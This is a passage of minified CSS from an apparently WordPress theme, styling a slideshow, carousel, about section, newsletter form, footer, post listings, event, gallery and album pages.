46px)}}body.admin-bar.carousel-enabled.header-background-solid .fy-slideshow-container{height:calc(100vh - 160px - 100px - 32px)}@media (max-width:1023px){body.admin-bar.carousel-enabled.header-background-solid .fy-slideshow-container{height:calc(100vh - 32px)}}@media (max-width:782px){body.admin-bar.carousel-enabled.header-background-solid .fy-slideshow-container{height:calc(100vh - 46px)}}.fy-slideshow .fy-slide{background-color:#363840}.fy-slideshow .fy-slide.fy-slide-layout-split-v{background-color:transparent}@media (max-width:1440px){.fy-slideshow .fy-slide .fy-caption-centerer{padding-right:80px;padding-left:80px}}@media (max-width:767px){.fy-slideshow .fy-slide .fy-caption-centerer{padding-right:40px;padding-left:40px}}@media (max-width:321px){.fy-slideshow .fy-slide .fy-caption-centerer{padding-right:20px;padding-left:20px}}.fy-slideshow .fy-slide .fy-caption{opacity:0;transition:all .4s ease .8s}.fy-slideshow .fy-slide.swiper-slide-active .fy-caption,.fy-slideshow .fy-slide.swiper-slide-duplicate-active .fy-caption{opacity:1}.fy-slideshow.fy-slideshow-one-slide .fy-slide .fy-caption,.fy-slideshow.fy-slideshow-more-slides-per-view .fy-slide .fy-caption{opacity:1}.fy-caption{padding-top:80px;padding-bottom:0}.fy-caption-header h2{font-size:2.2rem}@media (max-width:1279px){.fy-caption-header h2{font-size:2rem}}@media (max-width:1023px){.fy-caption-header h2{font-size:1.8rem}}@media (max-width:767px){.fy-caption-header h2{font-size:1.5rem}}.fy-caption-header a{border-bottom:2px solid transparent}.fy-caption-header a:hover,.fy-caption-header a:focus{border-color:#0078c8}.fy-caption-content{font-size:1.125rem}.fy-caption-button.fy-button-bordered{color:#fff;border-bottom-color:rgba(255,255,255,.2)}.fy-caption-button.fy-button-bordered:hover,.fy-caption-button.fy-button-bordered:focus{border-color:#0078c8}.fy-caption-button.fy-button-accent{background-color:#0078c8}.fy-caption-button.fy-button-accent:hover,.fy-caption-button.fy-button-accent:focus{background-color:#0087e2}.fy-slide .fy-loading{z-index:1}.fy-slide .fy-loading .fy-spinner{position:absolute;right:20px;bottom:20px}@media (max-width:767px){.fy-slide .fy-loading .fy-spinner{right:10px;bottom:10px}}.fy-slideshow-prev,.fy-slideshow-next{z-index:60}@media (max-width:767px){.fy-slideshow-prev,.fy-slideshow-next{display:none}}.fy-slide-video{z-index:20}.fy-slide-background{z-index:1}.fy-slide-background:before{will-change:opacity}.fy-slide-image{z-index:20;object-fit:cover;object-position:center center;transition:all .8s ease 0s}.fy-slideshow-container.fy-carousel-container{min-height:80px !important;height:100px !important;margin-top:0;border-top:1px solid transparent;border-bottom:1px solid transparent}.fy-slideshow.fy-carousel .fy-slide{color:#fff;background-color:#0078c8}.fy-slideshow.fy-carousel .fy-slide .fy-slide-background:before{background-color:rgba(0,120,200,.9);transition:all .4s ease 0s}.fy-slideshow.fy-carousel .fy-slide .fy-caption-centerer{padding-right:60px;padding-left:60px}.fy-slideshow.fy-carousel .fy-slide .fy-caption{opacity:1 !important;display:block;max-width:100%;margin:0;text-align:center}.fy-slideshow.fy-carousel .fy-slide .fy-caption .fy-caption-header h2{font-size:1.125rem;line-height:1.5;color:#fff}.fy-slideshow.fy-carousel .fy-slide .fy-caption .fy-caption-header h2 span{border-bottom:1px solid transparent;transition:all .4s ease 0s}.fy-slideshow.fy-carousel .fy-slide .fy-caption .fy-caption-header .fy-caption-date{margin:0;font-size:1.0625rem;color:rgba(255,255,255,.6)}.fy-slideshow.fy-carousel .fy-slide.swiper-slide-active .fy-caption,.fy-slideshow.fy-carousel .fy-slide.swiper-slide-duplicate-active .fy-caption{opacity:1 !important}.fy-slideshow.fy-carousel .fy-slide:hover{background-color:#c87864}.fy-slideshow.fy-carousel .fy-slide:hover .fy-slide-background:before{background-image:none;background-color:rgba(200,120,100,.8)}.fy-slideshow.fy-carousel .fy-slide:hover .fy-slide-background .fy-pattern{color:#0078c8}.fy-slideshow.fy-carousel .fy-slide:hover .fy-caption .fy-caption-header h2 span{border-bottom-color:rgba(255,255,255,.6)}.fy-slideshow.fy-carousel .fy-slide:hover .fy-caption .fy-caption-header h2:hover span{border-bottom-color:#fff}.fy-slideshow.fy-carousel .fy-slide:hover .fy-caption .fy-caption-header .fy-caption-date{color:#fff}.fy-slideshow.fy-carousel .fy-slideshow-prev,.fy-slideshow.fy-carousel .fy-slideshow-next{top:50%;color:#fff}.fy-background{position:relative}.fy-background-image:before,.fy-background-video:before,.fy-background-empty:before{opacity:20}body>.fy-pattern{display:none}body.custom-background-image:before{content:'';position:fixed;top:0;right:0;left:0;bottom:0;width:100%;height:100%;z-index:0;background-color:rgba(18,20,24,.7)}body.custom-background-image>.fy-pattern{display:block;position:fixed;z-index:0}.fy-about{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:relative;min-height:80vh;color:#fff;background-color:#21232b}.fy-about a:not(.fy-button){color:#fff;border-bottom:1px solid rgba(255,255,255,.4)}.fy-about a:not(.fy-button):hover,.fy-about a:not(.fy-button):focus{color:#fff;border-color:#0078c8}.fy-about .fy-button.fy-button-bordered{color:#fff;border-bottom-color:rgba(255,255,255,.2)}.fy-about .fy-button.fy-button-bordered .icon{color:rgba(255,255,255,.2)}.fy-about .fy-button.fy-button-bordered:hover,.fy-about .fy-button.fy-button-bordered:focus{color:#fff;border-bottom-color:#0078c8}.fy-about .fy-button.fy-button-bordered:hover .icon,.fy-about .fy-button.fy-button-bordered:focus .icon{color:#fff}.fy-about .fy-about-header{position:relative;margin-bottom:20px;text-align:left;color:#fff}.fy-about .fy-about-header:before{display:none}.fy-about .fy-about-header h2{font-size:2.2rem}@media (max-width:1279px){.fy-about .fy-about-header h2{font-size:2rem}}@media (max-width:1023px){.fy-about .fy-about-header h2{font-size:1.8rem}}@media (max-width:767px){.fy-about .fy-about-header h2{font-size:1.5rem}}.fy-about .fy-about-description{margin-bottom:20px;color:#fff}.fy-about .fy-about-description p,.fy-about .fy-about-description ul,.fy-about .fy-about-description ol{margin-bottom:20px}.fy-about .fy-about-content{padding:0;margin-bottom:20px;color:#fff}.fy-about .fy-about-content .fy-shortcode-form{margin-top:40px}.fy-about .fy-about-buttons{margin-top:40px}@media (max-width:1023px){.fy-about .fy-about-buttons .fy-button{margin-top:5px}}.fy-about .fy-about-container{position:relative;margin-top:120px;margin-bottom:120px;z-index:20;color:#fff}.fy-about .fy-about-image{position:absolute;top:0;right:0;width:100%;height:100%;min-width:0;z-index:1}.fy-about .fy-about-image:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background-color:rgba(55,58,72,0);transition:all .4s ease 0s}.fy-about .fy-about-image .fy-loading{width:48px;height:48px;top:auto;left:auto;right:0;bottom:0}.fy-about .fy-about-image .fy-pattern{z-index:20}.fy-about .mejs-container{box-shadow:0 8px 40px rgba(0,2,6,.2)}.no-shadow .fy-about .mejs-container{box-shadow:none}.fy-main-about .fy-about{min-height:80vh;margin-bottom:40px}.fy-newsletter .mc4wp-form label:focus-within{color:#fff}.fy-newsletter .mc4wp-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=reset]),.fy-newsletter .mc4wp-form textarea,.fy-newsletter .mc4wp-form select{border-color:transparent;background-color:#16171d}.fy-newsletter .mc4wp-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=reset]):focus,.fy-newsletter .mc4wp-form textarea:focus,.fy-newsletter .mc4wp-form select:focus{border-bottom-color:#0078c8}.fy-newsletter .mc4wp-form button[type=button],.fy-newsletter .mc4wp-form button[type=submit],.fy-newsletter .mc4wp-form button[type=reset],.fy-newsletter .mc4wp-form input[type=button],.fy-newsletter .mc4wp-form input[type=submit]{color:#fff}.fy-newsletter .mc4wp-form button[type=button]:hover,.fy-newsletter .mc4wp-form button[type=button]:focus,.fy-newsletter .mc4wp-form button[type=submit]:hover,.fy-newsletter .mc4wp-form button[type=submit]:focus,.fy-newsletter .mc4wp-form button[type=reset]:hover,.fy-newsletter .mc4wp-form button[type=reset]:focus,.fy-newsletter .mc4wp-form input[type=button]:hover,.fy-newsletter .mc4wp-form input[type=button]:focus,.fy-newsletter .mc4wp-form input[type=submit]:hover,.fy-newsletter .mc4wp-form input[type=submit]:focus{color:#fff;background-color:#0087e2}.fy-footer{position:relative;width:100%;min-width:320px;z-index:40;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:.9375rem;color:rgba(255,255,255,.6);transition:margin-left .4s ease 0s;transform:translate3d(0,0,0)}.page-template-template-homepage .fy-footer{z-index:0}.fy-footer .fy-border{position:relative}.fy-footer a:not(.fy-button){color:inherit;border-bottom:1px solid rgba(255,255,255,.2)}.fy-footer a:not(.fy-button):hover,.fy-footer a:not(.fy-button):focus{color:#fff;border-bottom-color:#0078c8}.fy-footer .fy-button{color:#fff;background-color:transparent;border-color:#0078c8}.fy-footer .fy-button:hover,.fy-footer .fy-button:focus{color:#000;background-color:#0078c8}.fy-footer .fy-button.fy-button-bordered:hover,.fy-footer .fy-button.fy-button-bordered:focus{color:#fff;background-color:transparent}.fy-footer .fy-socials{padding:10px 0}@media (max-width:1023px){.fy-footer .fy-socials{text-align:center}}.fy-footer .fy-socials a{color:rgba(255,255,255,.4);background-color:transparent;border:0}.fy-footer .fy-socials a:hover,.fy-footer .fy-socials a:focus{color:#fff}.fy-footer .fy-socials a:hover:before,.fy-footer .fy-socials a:focus:before{background-color:#0078c8}.fy-footer .fy-hidden{float:left;width:0;height:0}.fy-footer .fy-footer-logo a{display:block;color:#fff;border:0}@media (max-width:1023px){.fy-footer .fy-footer-logo a{margin-bottom:20px}}.fy-footer .fy-footer-logo img{max-width:48px;height:auto}.fy-footer .fy-footer-navigation{padding:0;text-align:left}.fy-footer .fy-footer-navigation ul{margin-left:0}.fy-footer .fy-footer-navigation ul li{display:inline-block;position:relative;padding:0 1px;margin:10px 20px;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:.9375rem;font-weight:300;text-transform:none;letter-spacing:.025em}.fy-footer .fy-footer-navigation ul li:before{content:'';position:absolute;top:50%;left:100%;margin-left:10px;width:20px;height:1px;background-color:rgba(255,255,255,.2)}@media (min-width:1024px){.fy-footer .fy-footer-navigation ul li:first-child{margin-left:0}}@media (min-width:1024px){.fy-footer .fy-footer-navigation ul li:last-child{margin-right:0}}.fy-footer .fy-footer-navigation ul li:last-child:before{display:none}.fy-footer .fy-footer-navigation ul li a{position:relative;display:inline-block;padding:0;border:0;line-height:36px}.fy-footer .fy-footer-navigation ul li a:before{content:'';position:absolute;bottom:0;right:0;width:0;height:1px;background-color:#0078c8;transition:all .4s ease 0s}.fy-footer .fy-footer-navigation ul li a:hover,.fy-footer .fy-footer-navigation ul li a:focus{color:#fff}.fy-footer .fy-footer-navigation ul li a:hover:before,.fy-footer .fy-footer-navigation ul li a:focus:before{left:0;right:auto;width:100%}@media (max-width:1023px){.fy-footer .fy-footer-navigation{text-align:center}.fy-footer .fy-footer-navigation ul li{display:block;padding-top:5px;padding-bottom:5px}.fy-footer .fy-footer-navigation ul li:before{display:none}}.fy-footer-widgets,.fy-footer-area{position:relative}.fy-footer-widgets .fy-border,.fy-footer-area .fy-border{position:absolute;bottom:100%;left:0}.fy-footer-widgets{display:block;padding:80px 0 0;background-color:#000}.fy-footer-widgets .fy-border{color:#000}.fy-footer-widgets .fy-widget-column{max-width:33.333%}@media (max-width:1023px){.fy-footer-widgets .fy-widget-column{max-width:100%}}.fy-footer-widgets+.fy-footer-area .fy-border .border{-webkit-filter:drop-shadow(0 -1px 0 rgba(255,255,255,.1));filter:drop-shadow(0 -1px 0 rgba(255,255,255,.1))}.fy-footer-area{display:block;position:relative;padding-top:40px;padding-bottom:40px;background-color:#000}@media (max-width:1023px){.fy-footer-area{text-align:center}}.fy-footer-area .fy-border{color:#000}.fy-footer-themeby{color:rgba(255,255,255,.4)}.fy-footer-themeby a:hover,.fy-footer-themeby a:focus{color:#fff}.fy-footer-copyright{padding:10px 0}@media (min-width:1024px){.fy-footer .fy-footer-back-to-top{text-align:right}}.fy-footer .fy-footer-back-to-top a{position:relative;display:inline-block;text-align:right;bottom:0;color:rgba(255,255,255,.6);border:0}@media (max-width:1023px){.fy-footer .fy-footer-back-to-top a{margin-top:40px}}.fy-footer .fy-footer-back-to-top a:before{height:1px;background-color:#0078c8}.fy-footer .fy-footer-back-to-top a:hover,.fy-footer .fy-footer-back-to-top a:focus{color:#fff}.fy-post .fy-post-image{position:relative;overflow:hidden;z-index:1;transition:all .4s ease 0s}.fy-post .fy-post-image a{display:block}.fy-post .fy-post-image a:before{opacity:0;content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(0,0,0,0);transition:all .4s ease 0s}.fy-post .fy-post-image a .fy-loading{color:rgba(255,255,255,.6)}.fy-post .fy-post-image a.lazy-loaded:before,.fy-post .fy-post-image a.lazy-loaded:after{opacity:1}.fy-post:hover .fy-post-image a:before,.fy-post:focus-within .fy-post-image a:before{background-color:rgba(0,0,0,0)}.fy-post .fy-post-image-counter{opacity:0;display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;top:0;right:20px;width:20px;padding:10px 0;z-index:20;font-size:.9375rem;text-align:center;color:rgba(255,255,255,.6)}.fy-post .fy-post-play{opacity:0;display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;top:50%;left:50%;width:64px;height:64px;z-index:20;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:.875rem;font-weight:300;text-transform:none;letter-spacing:.025em;line-height:normal;text-align:center;color:#fff;transform:translate(-50%,-50%);user-select:none;transition:all .4s ease 0s}.fy-post .fy-post-play *{position:relative;z-index:1}.fy-post .fy-post-play:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background-color:rgba(193,104,81,.5);border-radius:50%;box-shadow:none;transition:all .4s ease 0s;transform:scale(1,1)}.fy-post:hover .fy-post-play:before,.fy-post:focus-within .fy-post-play:before{background-color:rgba(193,104,81,.95);transform:scale(1.2,1.2);box-shadow:0 8px 40px rgba(0,2,6,.2)}.no-shadow .fy-post:hover .fy-post-play:before,.no-shadow .fy-post:focus-within .fy-post-play:before{box-shadow:none}.fy-post .fy-post-image a.lazy-loaded .fy-post-play,.fy-post .fy-post-image a.lazy-loaded .fy-post-image-counter{opacity:1}.fy-post .fy-post-media{position:relative;text-align:center;margin:0 0 80px}.fy-post .fy-post-media .fy-post-image:before{display:none}.fy-post .fy-post-media .fy-post-image a{padding:0;border:0;margin:0}.fy-post .fy-post-media .fy-post-image a:before{background-color:rgba(255,255,255,0)}.fy-post .fy-post-media .fy-post-image a:hover:before{background-color:rgba(255,255,255,.1)}.fy-post .fy-post-media .wp-video-shortcode{min-width:100%;height:auto;margin:0 auto}.fy-post .fy-post-map{margin-top:40px;margin-bottom:40px}.fy-post .fy-post-map iframe{width:100%}.fy-post .fy-post-meta{font-size:0;padding:20px 0}@media (max-width:767px){.fy-post .fy-post-meta{margin-bottom:20px}}.fy-post .fy-post-meta li{display:inline-block;position:relative;list-style:none;padding-top:0;padding-bottom:0;padding-right:20px;margin-right:20px;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:.9375rem;text-transform:none;letter-spacing:.025em;border-right:1px solid rgba(255,255,255,.1)}.fy-post .fy-post-meta li:last-child{padding-right:0;margin-right:0;border:0}.fy-post .fy-post-meta li a{display:block;line-height:normal;color:#fff;border-bottom:1px solid transparent}.fy-post .fy-post-meta li a:hover{color:#fff;border-color:#0078c8}.fy-post-terms{margin:0;color:#fff}.fy-post-terms+.fy-post-terms{margin-top:20px}.fy-post-terms h3{padding-bottom:0;margin-bottom:10px;font-size:1.2rem}.fy-post-terms a{color:#fff}.fy-post-terms a:hover,.fy-post-terms a:focus{color:#fff}.fy-post-terms .fy-terms{font-size:0}.fy-post-terms .fy-terms li{display:inline-block;margin-right:5px;margin-bottom:5px;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:.9375rem;text-transform:none;letter-spacing:.025em}.fy-post-terms .fy-terms li a{display:block;position:relative;padding:5px 10px;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:.9375rem;font-weight:300;text-transform:none;letter-spacing:.025em;line-height:normal;color:#fff;border:1px solid rgba(255,255,255,.1)}.fy-post-terms .fy-terms li a:hover{color:#fff;border-color:#0078c8}.fy-post-terms .fy-terms li a:focus{border-color:#0078c8}.fy-post-terms .fy-terms li .fy-separator{display:none}.fy-post-categories{margin:0 0 10px;color:rgba(255,255,255,.8)}.fy-post-categories a{font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:.9375rem;text-transform:none;letter-spacing:.025em;color:rgba(255,255,255,.8);border-bottom:1px solid transparent}.fy-post-categories a:hover{color:#fff;border-color:#c87864}.fy-post-categories a:focus{border-color:#c87864}.pswp__caption-terms .fy-post-terms .fy-terms li a{display:inline-block;padding:0;margin:0;border-width:0 0 1px;border-style:solid;border-color:rgba(255,255,255,.1)}.pswp__caption-terms .fy-post-terms .fy-terms li a:hover{border-color:#0078c8}.pswp__caption-terms .fy-post-terms .fy-terms li .fy-separator{display:inherit}.pswp__caption-terms .fy-post-terms .fy-terms li:last-child .fy-separator{display:none}.fy-post.fy-post-listing{position:relative;display:block;width:100%;margin-bottom:40px;color:rgba(255,255,255,.8);background-color:#456db7;transition:all .4s ease 0s}@media (max-width:1023px){.fy-post.fy-post-listing{max-width:480px;margin-right:auto;margin-left:auto}}.fy-post.fy-post-listing:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;transition:all .4s ease 0s;box-shadow:0 2px 10px rgba(0,2,6,.15)}.no-shadow .fy-post.fy-post-listing:after{box-shadow:none}.fy-post.fy-post-listing:hover:after,.fy-post.fy-post-listing:focus-within:after{box-shadow:0 8px 40px rgba(0,2,6,.2)}.no-shadow .fy-post.fy-post-listing:hover:after,.no-shadow .fy-post.fy-post-listing:focus-within:after{box-shadow:none}.fy-post.fy-post-listing .fy-post-container{position:relative;padding:20px 40px;margin:0;z-index:20;transition:all .4s ease 0s}@media (max-width:321px){.fy-post.fy-post-listing .fy-post-container{margin:0}}.post-full .fy-post.fy-post-listing .fy-post-container{padding:20px}.fy-post.fy-post-listing .fy-post-header{margin:0;color:#fff}.fy-post.fy-post-listing .fy-post-header h2,.fy-post.fy-post-listing .fy-post-header h3{margin:0;font-size:1.3rem;line-height:1.3}.fy-post.fy-post-listing .fy-post-header h2 a,.fy-post.fy-post-listing .fy-post-header h3 a{color:#fff;border-bottom:2px solid transparent}.fy-post.fy-post-listing .fy-post-header h2 a:hover,.fy-post.fy-post-listing .fy-post-header h3 a:hover{color:#fff;border-color:#c87864}.fy-post.fy-post-listing .fy-post-header h2 a:focus,.fy-post.fy-post-listing .fy-post-header h3 a:focus{border-color:#c87864}.fy-post.fy-post-listing .fy-post-header+.fy-post-excerpt,.fy-post.fy-post-listing .fy-post-header+.fy-post-meta,.fy-post.fy-post-listing .fy-post-header+.fy-post-status,.fy-post.fy-post-listing .fy-post-header+.fy-post-location,.fy-post.fy-post-listing .fy-post-header+.fy-post-button{margin-top:20px}.fy-post.fy-post-listing:hover .fy-post-header h2 a,.fy-post.fy-post-listing:hover .fy-post-header h3 a{color:#fff;border-color:#fff}.fy-post.fy-post-listing:hover .fy-post-header h2 a:hover,.fy-post.fy-post-listing:hover .fy-post-header h3 a:hover{color:#fff;border-color:#c87864}.fy-post.fy-post-listing .fy-post-image a{position:relative;overflow:hidden;color:#456db7;transition:all .4s ease 0s}.fy-post.fy-post-listing .fy-post-image a:before{background-color:rgba(0,0,0,0)}.fy-post.fy-post-listing:hover .fy-post-image a:before,.fy-post.fy-post-listing:focus-within .fy-post-image a:before{background-color:rgba(0,0,0,0)}.fy-post.fy-post-listing.fy-post-overlay-reversed .fy-post-image a:before{background-color:rgba(0,0,0,0)}.fy-post.fy-post-listing.fy-post-overlay-reversed:hover .fy-post-image a:before,.fy-post.fy-post-listing.fy-post-overlay-reversed:focus-within .fy-post-image a:before{background-color:rgba(0,0,0,0)}.fy-post.fy-post-listing .fy-post-artist{margin:5px 0 0;font-size:1rem;color:rgba(255,255,255,.8)}.fy-post.fy-post-listing .fy-post-date{display:block;margin-bottom:10px;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:1rem;font-weight:400;letter-spacing:.025em;text-transform:none;color:#c87864}@media (max-width:1023px){.fy-post.fy-post-listing .fy-post-date{font-size:1.0625rem}}.fy-post.fy-post-listing .fy-post-status,.fy-post.fy-post-listing .fy-post-location{display:block;margin:10px 0 0;padding:10px 0;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:1rem;text-transform:none;letter-spacing:.025em;line-height:normal;color:rgba(255,255,255,.8);border:solid rgba(255,255,255,.1);border-width:1px 0}.fy-post.fy-post-listing .fy-post-location{color:rgba(255,255,255,.8)}.fy-post.fy-post-listing .fy-post-location+.fy-post-status{margin:0;border-top:0}.fy-post.fy-post-listing .fy-post-meta{margin:20px 0 0;padding:4px 0;color:rgba(255,255,255,.8);border:solid rgba(255,255,255,.1);border-width:1px 0}.fy-post.fy-post-listing .fy-post-meta li{display:block;padding:4px 0;margin:0;line-height:1.3}.fy-post.fy-post-listing .fy-post-meta li a{display:initial;padding:0;color:rgba(255,255,255,.8);border-bottom:1px solid transparent}.fy-post.fy-post-listing .fy-post-meta li a:hover{color:#fff;border-color:#c87864}.fy-post.fy-post-listing .fy-post-button{text-align:right;margin-top:20px}.fy-post.fy-post-listing .fy-post-button .fy-button{padding:0;font-size:.9375rem;line-height:1.7;color:rgba(255,255,255,.8);border-width:1px 0;border-top-color:transparent;border-bottom-color:rgba(255,255,255,.2)}.fy-post.fy-post-listing .fy-post-button .fy-button .icon{right:0}.fy-post.fy-post-listing .fy-post-button .fy-button .icon .shape{color:rgba(255,255,255,.2);transition:all .4s ease 0s}.fy-post.fy-post-listing .fy-post-button .fy-button:hover,.fy-post.fy-post-listing .fy-post-button .fy-button:focus{color:#fff;border-bottom-color:#c87864}.fy-post.fy-post-listing .fy-post-button .fy-button:hover .icon .shape,.fy-post.fy-post-listing .fy-post-button .fy-button:focus .icon .shape{color:rgba(255,255,255,.8)}.fy-post.fy-post-listing .fy-post-excerpt{display:block;max-width:100%;font-size:1rem}.fy-post.fy-post-listing .fy-post-excerpt p{margin:0;word-wrap:break-word}.fy-post.fy-post-listing .fy-post-excerpt+.fy-post-meta,.fy-post.fy-post-listing .fy-post-excerpt+.fy-post-status,.fy-post.fy-post-listing .fy-post-excerpt+.fy-post-location,.fy-post.fy-post-listing .fy-post-excerpt+.fy-post-button{margin-top:20px}.fy-post.sticky{position:relative;padding:0}.fy-post.sticky:before{content:'';position:absolute;bottom:100%;right:20px;width:20px;height:4px;margin-bottom:-2px;z-index:30;background-color:#c87864;box-shadow:0 2px 10px rgba(0,2,6,.15)}.no-shadow .fy-post.sticky:before{box-shadow:none}.fy-post-search{padding:20px 0;background-color:transparent;border-bottom:1px solid rgba(255,255,255,.1)}.fy-post-search .fy-post-header{margin-bottom:5px}.fy-post-search .fy-post-header h2,.fy-post-search .fy-post-header h3{font-size:1.1rem}.fy-post-search .fy-post-header h2 a,.fy-post-search .fy-post-header h3 a{color:#fff;border-bottom:2px solid rgba(255,255,255,.2)}.fy-post-search .fy-post-header h2 a:hover,.fy-post-search .fy-post-header h3 a:hover{color:#fff;border-color:#c87864}.fy-post-search .fy-post-image{margin-bottom:0;box-shadow:0 2px 10px rgba(0,2,6,.15)}.no-shadow .fy-post-search .fy-post-image{box-shadow:none}@media (max-width:321px){.fy-post-search .fy-post-image{margin-bottom:20px}}.fy-post-search .fy-post-excerpt p{margin-bottom:0}.fy-post.fy-post-list{margin-bottom:20px}@media (max-width:1023px){.fy-post.fy-post-list{max-width:none}}.fy-post.fy-post-list .fy-post-header h2,.fy-post.fy-post-list .fy-post-header h3{font-size:1.2rem}@media (max-width:1023px){.fy-post.fy-post-list .fy-post-header h2,.fy-post.fy-post-list .fy-post-header h3{font-size:1.1rem}}@media (min-width:768px){.fy-post.fy-post-list .fy-post-header+.fy-post-excerpt{margin-top:10px}}.fy-post.fy-post-list .fy-post-image{margin:0}.fy-post.fy-post-list .fy-post-excerpt{color:rgba(255,255,255,.8)}.fy-post.fy-post-list .fy-post-excerpt p{font-size:1rem;line-height:1.7}.fy-post.fy-post-list .fy-post-status{margin:0;border-top:0}@media (min-width:768px){.fy-post.fy-post-list .fy-post-container{padding-top:20px;padding-bottom:20px}.fy-post.fy-post-list .fy-post-image{min-width:160px}.fy-post.fy-post-list .fy-post-date{margin:0}.fy-post.fy-post-list .fy-post-header{margin:0}.fy-post.fy-post-list .fy-post-location,.fy-post.fy-post-list .fy-post-status{margin:0;text-align:right;border:0}.fy-post.fy-post-list .fy-post-button{margin:0}}.fy-post-single{margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0;border:0}.fy-post-single .fy-post-header h1{margin-top:40px;margin-right:0;font-size:2.2rem}@media (max-width:1279px){.fy-post-single .fy-post-header h1{font-size:2rem}}@media (max-width:1023px){.fy-post-single .fy-post-header h1{font-size:1.8rem}}@media (max-width:767px){.fy-post-single .fy-post-header h1{font-size:1.5rem}}.fy-post-single .fy-post-content{padding:0}.fy-post-single .fy-post-image{margin-bottom:40px}.fy-post-single .fy-post-media .wp-audio-shortcode,.fy-post-single .fy-post-media .wp-video-shortcode{width:100%}.fy-post-single .fy-post-media.fy-post-video{margin-top:0}.fy-post-single .fy-post-location{text-align:center}.fy-post-single .fy-post-location h3{margin-bottom:20px;font-size:1.3rem;color:#fff}.fy-post-single .fy-post-footer{display:block;margin:80px 0;clear:both}.fy-post-single .fy-post-footer .fy-post-meta li{font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:.9375rem;font-weight:300;letter-spacing:.025em;text-transform:none}.fy-post-single .fy-post-terms{margin:0 0 40px}.fy-post-attachment-single .fy-post-meta{margin-bottom:0}.fy-post-attachment-single .attachment a{border:0}.fy-post-nav{padding:0}.fy-post-nav-header{padding-top:40px;padding-bottom:40px;z-index:20}.fy-post-nav-header span{border-bottom:2px solid transparent;transition:all .4s ease 0s}.fy-post-nav-header small{display:block;margin-bottom:10px;font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:1.0625rem;font-weight:400;letter-spacing:.01em;text-transform:none}.fy-post-nav-image{z-index:1}.fy-post-nav-post:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;border:1px solid rgba(255,255,255,.1)}.fy-post-nav-post:hover .fy-nav-post-header span{border-color:#64aadc}.fy-post-event .fy-post-header{margin-top:20px}.fy-post-event .fy-post-image{margin:0}.fy-post-event .fy-event-meta{margin:0 0 20px}.fy-post-event .fy-post-tickets .fy-tickets-status{display:block}.fy-post-event .fy-post-tickets .fy-tickets-price{display:block;font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:1.3rem;font-weight:400;text-transform:none;letter-spacing:.01em;color:#fff}.fy-post-event .fy-post-media{margin-bottom:80px}.fy-post-event .fy-gallery{margin:40px 0}.fy-post-event .fy-post-image-counter{display:none}.fy-post.fy-post-event-past.fy-post-listing .fy-post-status-column,.fy-post.fy-post-event-past.fy-post-listing .fy-post-status{display:none}.fy-post.fy-post-event-past .fy-post-date{opacity:.6;text-decoration:line-through;color:#fff}.fy-post.fy-post-event-past .fy-post-tickets{display:none}.fy-post-gallery.fy-post-listing .fy-post-meta{display:none}.fy-post-gallery.fy-post-single .fy-post-meta .fy-post-meta-date{display:none}.fy-post-gallery .fy-post-image{overflow:hidden}.fy-post-gallery .fy-post-image a{position:relative;transition:all .4s ease 0s}.fy-post-gallery .fy-post-image a:before{background-color:rgba(0,0,0,0)}.fy-post-gallery .fy-post-image a:hover:before{background-color:rgba(0,0,0,0)}.fy-post-album.fy-post-listing .fy-post-meta{display:none}.fy-post-album.fy-post-single .fy-post-meta .fy-post-meta-date{display:none}.fy-post-album.fy-post-single .fy-album{margin-bottom:40px}.fy-post-album.fy-post-single .fy-album .fy-album-section{margin-bottom:0}.fy-post-album.fy-post-single .fy-post-image a:before{background-color:rgba(0,0,0,0)}.fy-post-album.fy-post-single .fy-post-image a:hover:before{background-color:rgba(0,0,0,0)}.fy-post-album.fy-post-single .fy-album-section{display:block;padding:20px 40px;margin-bottom:20px}@media (max-width:767px){.fy-post-album.fy-post-single .fy-album-section{padding-right:0;padding-left:0;text-align:center}.fy-post-album.fy-post-single .fy-album-section:first-child{padding-top:0}}.fy-post-album.fy-post-single .fy-album-artist{position:relative;display:inline-block;padding:0;margin-bottom:20px;font-family:"Heebo",Arial,Helvetica,sans-serif;font-weight:400;letter-spacing:.01em;text-transform:none;font-size:1.3rem;color:#fff}.fy-post-album.fy-post-single .fy-album-artist a{border-bottom:1px solid rgba(255,255,255,.1)}.fy-post-album.fy-post-single .fy-album-artist a:hover{border-bottom-color:#0078c8}.fy-post-album.fy-post-single .fy-album-artist-bio{padding:0;margin:0}.fy-post-album.fy-post-single .fy-album-label{margin:20px 0 0;font-size:1.0625rem;font-style:italic}.fy-post-album.fy-post-single .fy-album-label a{position:relative;color:rgba(255,255,255,.4);border-bottom:1px solid rgba(255,255,255,.1)}.fy-post-album.fy-post-single .fy-album-label a:hover{color:#fff;border-bottom-color:#0078c8}.fy-post-album.fy-post-single .fy-album-price{display:inline-block;margin-bottom:20px;font-size:1.2rem;font-family:"Heebo",Arial,Helvetica,sans-serif;font-weight:400;letter-spacing:.01em;text-transform:none;color:#fff}.fy-post-album.fy-post-single .fy-album-price,.fy-post-album.fy-post-single .fy-album-status,.fy-post-album.fy-post-single .fy-album-number,.fy-post-album.fy-post-single .fy-album-date{margin-left:40px}@media (max-width:767px){.fy-post-album.fy-post-single .fy-album-price,.fy-post-album.fy-post-single .fy-album-status,.fy-post-album.fy-post-single 